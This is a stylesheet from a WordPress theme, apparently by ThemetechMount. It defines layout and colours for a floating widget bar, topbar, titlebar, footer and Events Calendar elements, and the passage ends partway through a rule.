.themetechmount-fbar-text-white.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w .submit_field button:hover{
	background-color: transparent;
}
.tm-fbar-close{
	position: fixed;
	top: 17px;
	right: 24px;
	height: 30px;
	width: 30px;
	z-index: 100;
	display: block;
	text-align: center;
	font-size: 24px;
	cursor: pointer;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w {
	position: fixed;
	top: 0;
	right: 0;
	width: 400px;
	height: 100%;
	overflow: hidden;
	z-index: 9999;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(400px);
	-ms-transform: translateX(400px);
	transform: translateX(400px);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.tm-header-invert .themetechmount-fbar-position-right .themetechmount-fbar-box-w {
	right: auto;
	left: 0;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(-400px);
	-ms-transform: translateX(-400px);
	transform: translateX(-400px);   
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w .tm-fbar-close{
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(400px);
	-ms-transform: translateX(400px);
	transform: translateX(400px);   
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w.animated .tm-fbar-close,
.themetechmount-fbar-position-right .themetechmount-fbar-box-w.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget {
	float: none;
	width: auto;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget:first-child {
	margin-top: 25px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w{
	border: none;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	right: 80px;
	z-index: 1005;
	width: 58px;
	height: 58px;
	text-align: center;
	width: 0;
	height: 0;
	top: 72px;
}
.themetechmount-fbar-position-right .floatingbar-widgets-inner .widget-area{
	float: none;
	width: 100%;
}
.themetechmount-fbar-position-right .themetechmount-fbar-content-wrapper{
	width: 100%;
}
.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper,
.themetechmount-fbar-position-right .themetechmount-fbar-content-wrapper {
	overflow: hidden;
	height: 100%;
	padding: 35px;
	padding-bottom:10px;
	z-index: 80;
	position: relative;
}
.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper{ 
	height: 100%;
	padding: 0px;
}

/*** Flaotingbar color white ***/
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget ul > li{
	border-color: rgba(255, 255, 255, 0.21);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_tag_cloud .tagcloud a{
	background-color: rgba(255, 255, 255, 0.90);
	color: #2C2C2C;
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_tag_cloud .tagcloud a:hover{	
	color: #fff;
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white.themetechmount-fbar-bg-skincolor .widget a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar caption,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget ul > li, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_text{
	color: rgba(255, 255, 255, 0.80);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget a,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget .widget-title{
	color: rgba(255, 255, 255, 0.90);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white.themetechmount-fbar-bg-skincolor .widget .widget-title{
	border-color: #fff;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:before{
	border-bottom-color: #202020;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a{
	background-color: #202020;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:after{
	border-top-color: #202020;
	border-bottom-color: #202020;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-grey a{
	background-color: #E4E4E4;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-grey a:after{
	border-top-color: #E4E4E4;
	border-bottom-color: #E4E4E4;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-white a{
	background-color: #fff;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-white a:after{
	border-top-color: #fff;
	border-bottom-color: #fff;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-white a:after{
	border-left-color: #fff;
	border-right-color: #fff; 
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-grey a:after{
	border-left-color: #E4E4E4;
	border-right-color: #E4E4E4;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:after{
	border-left-color: #202020;
	border-right-color: #202020;
}

/*** Flaotingbar color dark ***/
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .team-search-form-before-text,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_text,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget ul > li{
	color: rgba(0, 0, 0, 0.66);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget .widget-title, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark a{
	color: rgba(0, 0, 0, 0.70);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .contact-info,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget ul > li{
	border-color: rgba(0, 0, 0, 0.10);
}
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget .widget-title{
	border-color: 1px solid rgba(61, 61, 61, 1);
}
.themetechmount-fbar-box-w.tm-textcolor-darkgrey .select2-container--default .select2-selection--single .select2-selection__rendered,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget li a:before, 
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget li:before,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field.selectbox:after, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field i, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box h2, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box .search_field select,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box .search_field input[type="text"]{
	color: rgba(0, 0, 0, 0.80);   
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field select, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input::-webkit-input-placeholder{
	color: rgba(0, 0, 0, 0.50);   
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input:-moz-placeholder{
   color: rgba(0, 0, 0, 0.50);  
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input::-moz-placeholder{
	color: rgba(0, 0, 0, 0.50);    
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input:-ms-input-placeholder{  
	color: rgba(0, 0, 0, 0.50);    
}
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .tagcloud a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .tagcloud a:hover{
	background-color: #2c2c2c;
	color: #fff;
}

/*** 

====================================================================
	Topbar Section
====================================================================

 ***/ 
.themetechmount-topbar-wrapper .social-icons li > a {
	border: none;
	width: 28px;
	height: 50px;
	line-height: 50px;
	font-size: 14px;
	font-weight: 500;
	text-align: center;
}
.themetechmount-topbar-wrapper .top-contact li a,
.themetechmount-topbar-wrapper .social-icons li > a,
.themetechmount-topbar-wrapper .tm-fbar-open-icon{
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-topbar-content .tm-wrap-cell div{
	display: inline-block;
} 
.site-header .themetechmount-topbar{
	position: relative;
	z-index: 10;
}  
.table-row {
	display: table;
	width: 100%;
}
.tm-tb-right-content {
	text-align: right;
	display:inline-block;
	padding-left:5px;
}
.tm-center-content .themetechmount-tb-left-content{
	width: 100%;
	display: block;
}
.themetechmount-topbar-inner {  
	line-height: 49px;
}
.tm-header-style-infostack .themetechmount-topbar-inner {  
	line-height: 49px;
}
.top-contact {
	list-style: none;
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	display: inline-block;
	position: relative;	
	line-height: 50px;
	vertical-align: top;
}
.top-contact.tm-highlight-left {
	margin-right: 15px;
	padding-right: 5px;
	color:rgba(255, 255, 255, 0.95);
}
.top-contact.tm-highlight-right {
	margin-left: 15px;
	padding-left: 15px;
	color:rgba(255, 255, 255, 0.95);
}
.top-contact.tm-highlight-right strong,
.top-contact.tm-highlight-left strong {
	font-weight:500;
}
.tm-header-style-infostack .themetechmount-social-links-wrapper,
.tm-header-style-infostack .top-contact {
	line-height: 50px;
}
.top-contact i {
	margin-right: 7px;
	display: inline-block;
	width: 15px;
	height: 15px;
	border: none;
	border-radius: 50%;
	text-align: center;
	line-height: 24px;
	font-size: 14px;
}
.tm-bgcolor-skincolor .top-contact i {
	color: rgba(255, 255, 255, 0.75);
}
.top-contact li {
	display: inline-block;
	padding-left: 20px;
	padding-right: 20px;
	z-index: 1;
}
.tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child{
	padding-left: 0px;
}
.top-contact li,
.tm-topbar-content .tm-wrap-cell div{
	position: relative;
}
.tm-topbar-content .tm-wrap-cell div{
	padding-left: 15px;
}
.tm-topbar-content .tm-wrap-cell div.tm-center-text{
    display: block;
}
.tm-topbar-content .tm-wrap-cell div:before,
.tm-topbar-content .tm-wrap-cell .tm-align-right>div:last-child:after,
.tm-topbar-content .tm-wrap-cell .top-contact li:before {
	top: 15px;
    content: '';
    height: 18px;
    width: 1px;
    background-color: #e9ecef;
    z-index: 1;
    position: absolute;
}
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .tm-align-right>div:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .top-contact li:before,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .top-contact li:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .tm-align-right>div:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .top-contact li:before,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .top-contact li:last-child:after {
	background-color: rgba(255, 255, 255, 0.08);
}
.tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child,
.tm-topbar-content .tm-wrap-cell .top-contact li {
	padding-left: 16px;
    padding-right: 16px;
}
.themetechmount-topbar-wrapper .tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child {
	padding-left: 0px;
}
.tm-topbar-content .tm-wrap-cell .top-contact li:last-child:after{
	right: 0;
}
.tm-topbar-content .tm-wrap-cell .top-contact li:before {
	left: 0;
}
.tm-topbar-content .tm-wrap-cell div.tm-center-text:before,
.tm-topbar-content .tm-wrap-cell .top-contact li:first-child:before {
	content:unset;
}
.tm-header-style-infostack .themetechmount-topbar-wrapper.tm-bgcolor-grey,
.tm-header-style-infostack .themetechmount-topbar-wrapper.tm-bgcolor-white {
	border-bottom: 1px solid #e9ecef;
}
.tm-header-style-infostack .tm-align-right>div:last-child .social-icons {
	padding-right: 11px;
}
.tm-top-info-con div.tm-vc_btn3-container,
.tm-topbar-content .tm-wrap-cell div.tm-vc_btn3-container {
	margin-bottom:0px;
}
.tm-topbar-content .tm-wrap-cell div .tm-vc_btn3.tm-vc_btn3-size-sm {
	padding: 7px 20px;
	margin-top: 3px;
}
.tm-bgcolor-darkgrey .tm-topbar-content .tm-wrap-cell div .tm-vc_btn3:hover{
	background-color: #fff;
	color: #202020;
}
.themetechmount-topbar-wrapper .social-icons li:before,
.top-contact li:last-child:after{
	right: 0px;
}
.tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	padding-left: 10px;
}
.tm-topbar-content .tm-wrap-cell div:before{
	right: auto;
	left: -1px;
}
.top-contact.tm-highlight-right:after,
.top-contact.tm-highlight-left:after{
	content: "";
	width: 5000px;
	height: 100%;
	background-color: #0186d5;
	right: 0;
	top: 0px;
	position: absolute;
	z-index: 0;
}
.top-contact.tm-highlight-right:after{
	left: 0;
}
.top-contact.tm-highlight-right i,
.top-contact.tm-highlight-left i{
	color: #fff !important;
}
.top-contact.tm-highlight-right li:first-child:before,
.top-contact.tm-highlight-right li:after,
.top-contact.tm-highlight-left li:first-child:before,
.top-contact.tm-highlight-left li:after{
	display: none
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 14px 23px 14px 23px;
	font-size: 14px;
	vertical-align: top;
	line-height: 20px;
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-style-text  {
	padding-left:5px;
	font-size: 14px;
	font-weight: 600;
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .social-icons li > a:hover {
	color: #fff !important;
	border-color: rgba(255, 255, 255, 1);
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor.tm-textcolor-white a:hover {
	color: rgba(255, 255, 255, 0.80);
}
.tm-header-overlay .tm-textcolor-white .top-contact li:before,
.tm-header-overlay .tm-textcolor-white .top-contact li:last-child:after,
.tm-header-overlay .tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:before,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:first-child:before,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:after,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:before,
.tm-textcolor-white .tm-topbar-content .tm-wrap-cell div:before,
.tm-textcolor-white .top-contact li:first-child:before,
.tm-textcolor-white .top-contact li:last-child:after, 
.tm-textcolor-white .top-contact li:before,
.tm-textcolor-white .top-contact li:after,
.tm-header-overlay .tm-textcolor-white .tm-topbar-content .social-icons:before {
	background-color: rgba(255, 255, 255, 0.12);
}
.tm-bgcolor-skincolor.tm-textcolor-white a:hover {
	color: rgb(54, 48, 46);
}
.tm-headerstyle-classic-box-overlay .themetechmount-topbar-wrapper .themetechmount-fbar-btn {
	margin-left: 20px;	
}
.themetechmount-topbar-wrapper .social-icons li {
	position: relative;
	min-width: auto;
	padding: 0px;
	margin: 0px;
	float:left;
	text-align:center;
}
.tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	display: inline-block;
	vertical-align: top;
}
.tm-headerstyle-classic-highlight .tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	padding-right: 0px;
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 3px;
}
.tm-bgcolor-skincolor .tm-topbar-content .social-icons li > a:hover {
	color: #fff;
	border-color: transparent;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3,
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 10px 25px 10px 25px;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty),
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
   padding-left: 40px;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty),
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
   padding-right: 50px;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 20px;
}
/*** 

====================================================================
	Titlebar Section
====================================================================

 ***/
.tm-titlebar-wrapper .tm-titlebar-inner-wrapper{
	padding: 0px;
	display: table;
	width:100%;
}
.tm-titlebar-main {
	text-align: center;
	vertical-align: middle;
	display: table-cell;
}
.tm-titlebar-wrapper{
	position:relative;
	z-index: 1;	
}
.tm-header-style-classic2 .tm-classicheader-text-area .tm-header-text .tm-titlebar-wrapper {
	margin-top: 70px;
} 
.tm-titlebar-wrapper.entry-header{
	margin-bottom:0px;
} 
.tm-titlebar-align-right .tm-titlebar-main {
	text-align: right;
}
.tm-titlebar-align-left .tm-titlebar-main {
	text-align: left;
}
.tm-titlebar-wrapper .entry-header {
	margin-bottom: 0px;
	position: relative;	
}
.themetechmount-titlebar-main {
	text-align:center;
}
.tm-titlebar-wrapper .entry-title-wrapper a{
	color: rgba(255, 255, 255, 0.90);
	font-weight:bold;
}
.tm-titlebar-wrapper .entry-title-wrapper a:hover{
	color: #fff;
}
.tm-titlebar-main .breadcrumb-wrapper span:last-child {
	padding-right: 0px;	
}
.tm-titlebar-wrapper .entry-title .tm-subtitle{
	font-size: 17px;
	opacity: 0.8;
	font-weight: 300;
}
.tm-titlebar-wrapper .breadcrumb-wrapper a{
	color: #888;	
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-bread-sep{
	position: relative;
	top: 0px;
}
.tm-titlebar-wrapper .breadcrumb-wrapper a:hover{
	text-decoration:none;
}
.themetechmount-titlebar-main .breadcrumb-wrapper {
	color: #999999;
	vertical-align: middle;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper i {
	font-size: 24px;
	opacity: 0.8;
	transition: all 0.2s ease;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper a {
	margin: 2px;
	display: inline-block;
}
.breadcrumb-wrapper .tm-pf-navbar-wrapper a,
.breadcrumb-wrapper .tm-pf-navbar-wrapper .tm-dim{
	margin: 5px;
	display: inline-block;
}
.tm-titlebar-wrapper{
	background-size: 100%;
	background-position: 50% 0px;
	background-repeat: repeat repeat;
}
.themetechmount-header-style-3 .themetechmount-slider-wrapper, 
.themetechmount-header-style-3 .tm-titlebar-wrapper{
	position: relative;
	z-index: 1;
}
.themetechmount-titlebar-main .entry-title {
	line-height: 27px;
	color: #2d2d2d;
	font-weight: 400;
	font-size: 28px;	
}
.tm-titlebar-align-right .tm-titlebar-main-inner,
.tm-titlebar-align-left .tm-titlebar-main-inner{
	display:table;
	width: 100%;
}
.tm-titlebar-align-right .entry-title-wrapper,
.tm-titlebar-align-left .entry-title-wrapper,
.tm-titlebar-align-right .breadcrumb-wrapper,
.tm-titlebar-align-left .breadcrumb-wrapper {
	display:table-cell;
}
.tm-titlebar-align-left .breadcrumb-wrapper {	
	text-align:right;
	vertical-align:middle;
}
.tm-titlebar-align-right .breadcrumb-wrapper{
	text-align: left;
	vertical-align:middle;
}
.tm-titlebar-wrapper .breadcrumb-wrapper {	
	font-size: 13px;
	color: #999999;
}
.tm-titlebar-align-allleft .tm-titlebar-main {
	text-align: left;
}
.tm-titlebar-align-allright .tm-titlebar-main {
	text-align: right;
}
.entry-title-wrapper .entry-title{
	margin: 0px;
	margin-bottom: 5px;
	position: relative;
	display: inline-block;
}
.entry-title-wrapper.tm-bgcolor-skincolor .entry-title:before {
	background-color: #fff; 
}
.tm-titlebar-align-left .breadcrumb-wrapper>.container {
	padding-right: 0px;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper {
	position: absolute;	
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper {	
	left: 50%;
	bottom: 0;
	-khtml-transform: translateX(-50%) translateY(0%);
	-moz-transform: translateX(-50%) translateY(0%);
	-ms-transform: translateX(-50%) translateY(0%);
	-o-transform: translateX(-50%) translateY(0%);
	transform: translateX(-50%) translateY(0);
	text-align: right;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-allright .breadcrumb-wrapper {	
	right: 0;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:after {
	content: "";
	position: absolute;
	top: 0;
	display: block;
	height: 100%;
	width: 5000px;
	z-index: 0;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:after {
	right: 100%;
	left: auto;
	margin-right: -1px;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:before {
	left: 100%;
	right: auto;
	margin-left: -30px;
}
.tm-titlebar-wrapper:not(.tm-titlebar-align-default) .entry-title-wrapper .entry-title:before {
	display: block;
    content: '';
    position: absolute;
    left: 0px;
    top: 0px;
    height: 100%;
    width: 20px;
    background-color: #fff;
    width: 6px;
}
.tm-titlebar-wrapper.tm-titlebar-align-right .entry-title-wrapper .entry-title:before,
.tm-titlebar-wrapper.tm-titlebar-align-allright .entry-title-wrapper .entry-title:before {
    left: -25px;	
}
.tm-titlebar-wrapper.tm-bgcolor-skincolor:not(.tm-titlebar-align-default) .entry-title-wrapper .entry-title:before {
	background-color: #fff;
}
.tm-textcolor-dark.tm-titlebar-wrapper .entry-title-wrapper .entry-title:before {
	background-color: #18336c;
}
.tm-titlebar-align-allleft .entry-title-wrapper .entry-title, .tm-titlebar-align-left .entry-title-wrapper .entry-title {
    padding-left: 20px;
	word-break: break-word;
}
/*** Titlebar Textcolor White ***/
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper a {
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper,
.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper a:hover {
	color: rgba(255, 255, 255, 1);
}
.tm-textcolor-white .tm-titlebar-main .entry-title,
.tm-textcolor-white .tm-titlebar-main .entry-subtitle{
	color: #fff;
}

/*** Titlebar Textcolor Dark ***/

.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a{
	color:#18336c;
}
.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper{
	color: rgba(0, 43, 92, 0.80);
}
.tm-textcolor-dark .tm-titlebar-main .entry-title,
.tm-textcolor-dark .tm-titlebar-main .entry-subtitle{
	color: rgba(0, 0, 0, 0.9);
}
.themetechmount-titlebar-main .breadcrumb-wrapper a{
	color: #999999;
}

/*** Custom link color ***/
.tm-titlebar-textcolor-custom .tm-titlebar .breadcrumb-wrapper a{
	opacity: 0.8;
}
.tm-titlebar-textcolor-custom .tm-titlebar .breadcrumb-wrapper a:hover{
	opacity: 1;
}
.tm-titlebar-wrapper.tm-bgimage-no .tm-titlebar-wrapper-bg-layer{
	opacity: 1;
}
.tm-titlebar-main h3.tm-subtitle{
	opacity: 0.8;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom  .tm-titlebar-main > .container{
	padding: 0;
	vertical-align: middle;
	display: table;
	height: 100%;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom  .tm-titlebar-main > .container .tm-titlebar-main-inner{
	vertical-align: middle;
	display: table-cell;
}
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .breadcrumb-wrapper .container,
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .entry-title-wrapper .container{
	width: auto;
	padding:0;
}
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .entry-title-wrapper .container {
	padding-left: 0px;
}

.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom).tm-titlebar-align-allleft .breadcrumb-wrapper .container, 
.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom).tm-titlebar-align-allright .breadcrumb-wrapper .container {
	padding-top: 7px;	
}

/*** Without Titlebar border ***/
hr.tm-titlebar-border {
	margin-top: 0;
	margin-bottom: 0;
	border: 0;
	border-top: 1px solid rgba(0,0,0,.05);
	background-color: transparent;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom{
	position: relative;
	z-index: 1;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{
	padding: 15px;
	display: inline-block;
	border-radius: 0px;
	margin-right: 27px;
}
.tm-bgcolor-skincolor.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{
	background-color: #3d3d3d;
}
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container a:hover,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container {
	color:#fff;
}
/*** 

====================================================================
	Footer Section
====================================================================

 ***/
.themetechmount-wide.themetechmount-sticky-footer .site-content-wrapper {
	z-index: 1;
} 
.tm-bordertype-none .bottom-footer-inner {
	border:none !important;
}
ul.footer-nav-menu li:after { 
	position: absolute;
	content: "|";
	padding-left: 7px;
}
ul.footer-nav-menu li:last-child:after {
	content: "";
}
.footer-nav-menu{
	list-style: none;
	margin: 0px;
	padding:0px;
}
.footer-nav-menu li{
	display: inline-block;
	padding-left: 2px;
	padding-right: 14px;
	font-size: 14px;
	padding-bottom: 0px;
}
.footer-nav-menu li:first-child{
	padding-left: 0px;
}
.bottom-footer-inner,
.second-footer-inner{
	position: relative;
}
.tm-footer2-left,
.tm-footer2-right{
	padding-top: 20px;
	padding-bottom: 20px;
	font-size: 14px;
} 
.tm-footer2-right{
	text-align: right;
} 
.tm-footer2-left a,
.tm-footer2-right a{
    font-weight: 500;	
}
.col-sm-12.tm-footer2-left,.col-sm-12.tm-footer2-right {
	line-height: 25px;
	text-align: center;
}
.site-footer .col-sm-6.first-widget-area{
	position: relative;
	overflow: hidden;
}
.site-footer .col-sm-6.first-widget-area:after{
	content: "";
	height: 100%;
	width: 1px;
	position: absolute;
	right: 20px;
	top: 35px;
	margin-bottom: 35px;
	background-color: rgba(255, 255, 255, 0.10);
}
.site-footer .col-sm-6.first-widget-area{
	padding-right: 45px;
}
.bottom-footer-text.tm-textcolor-white .footer-nav-menu,
.bottom-footer-text.tm-textcolor-white .tm-footer2-left .footer-nav-menu a:not(:hover),
.bottom-footer-text.tm-textcolor-white .tm-footer2-right .footer-nav-menu a:not(:hover) {
	color: rgba(255, 255, 255, 1);
}
/* White background */
.tm-textcolor-dark .col-sm-6.first-widget-area:after{
	background-color: rgba(0, 0, 0, 0.10);
}
.bottom-footer-text.tm-textcolor-dark  .bottom-footer-inner{
	border-top-color: rgba(0, 0, 0, 0.10);
}
.tm-textcolor-dark .vc_separator .vc_sep_holder .vc_sep_line{
	border-color: rgba(0,0,0,0.10) !important;
}

.footer-nav-menu li:last-child {
	padding-right: 0;
}

/*** Social ***/ 
.footer .social-icons li:first-child,
.footer .bottom-footer-text .bottom-footer-inner .social-icons li:first-child {
	margin-left: 0px;
}

/*** 

====================================================================
	Events Calendar
====================================================================

 ***/

.tribe-events-notices {
	background: #f5f9fd;
	border-radius: 0;
	border: 1px solid #e2e2e2;
	color: #20202d;
	margin: 10px 0 18px;
	padding: 15px 35px 15px 20px;
	text-shadow: none;
}
.tribe-events-list-widget .tribe-event-title {
	font-size: 16px;
	font-weight: normal;
} 
.tribe-events-list-widget .tribe-events-list-widget-events {
	padding-left: 0;
	margin-bottom: 20px;
} 
#tribe-bar-form #tribe-bar-views .select2-container{
	display: none;
}
.tribe-events-gmap{
	display: block;
	padding: 10px 0px 5px 0px;
}  
#tribe-bar-views .tribe-bar-views-list{
	z-index: 1;
}
#page #tribe-events-pg-template{
	max-width: none;
}
.events-archive #page .entry-content,.events-archive #page .entry-header{
	width: 100%;
}
#tribe-bar-form #tribe-bar-views, 
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a, 
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, 
#tribe-events-bar #tribe-bar-collapse-toggle, 
#tribe-events-bar #tribe-bar-form, #tribe-events-bar .tribe-bar-views-inner {
	background: #fff;
}
#tribe-events-bar #tribe-bar-form {
	margin: 0;
	width: 100%;
	border: 1px solid #e3e3e3;
}
#tribe-bar-form #tribe-bar-views+.tribe-bar-filters {
	border-right: 1px solid #e3e3e3;
	padding: 2px 22px;
}
#tribe-bar-form .tribe-events-button{
